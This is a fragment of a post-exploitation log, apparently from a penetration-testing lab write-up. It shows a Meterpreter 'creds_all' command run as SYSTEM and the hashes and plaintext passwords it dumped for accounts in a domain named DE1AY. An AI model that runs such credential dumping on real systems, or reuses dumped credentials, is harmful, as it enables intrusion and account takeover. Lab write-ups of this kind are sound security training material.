 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM
-------- ------ -- ----
Administrator DE1AY f67ce55ac831223dc187b8085fe1d9df 161cff084477fe596a5db81874498a24
WEB$ DE1AY 6cf9954092c777eb37704a3404871957
de1ay DE1AY f67ce55ac831223dc187b8085fe1d9df 161cff084477fe596a5db81874498a24
mssql DE1AY f67ce55ac831223dc187b8085fe1d9df 161cff084477fe596a5db81874498a24
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator DE1AY 1qaz@WSX
WEB$ DE1AY 36 fa b6 d4 41 0b 80 9c 6d bd 27 6b 85 28 68 d1 8b 14 ee 1c 55 26 1
a7 6b 5e d5 f4 d9 c6 d3 6b 8a 6c a0 6f c8 00 17 a7 d7 80 96 e9 64
3 6d 4c f1 f8 c8 db 20 b7 87 b4 e0 8c 0e 0d 45 ac 5e ed 17 c1 ae 0f
af 3c 2c 99 3e ae bc 81 eb e2 8b a4 ba 30 e7 5a 95 d2 b2 5c b6 6e c
de1ay DE1AY 1qaz@WSX
mssql DE1AY 1qaz@WSX
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Administrator DE1AY 1qaz@WSX
de1ay DE1AY 1qaz@WSX
mssql DE1AY 1qaz@WSX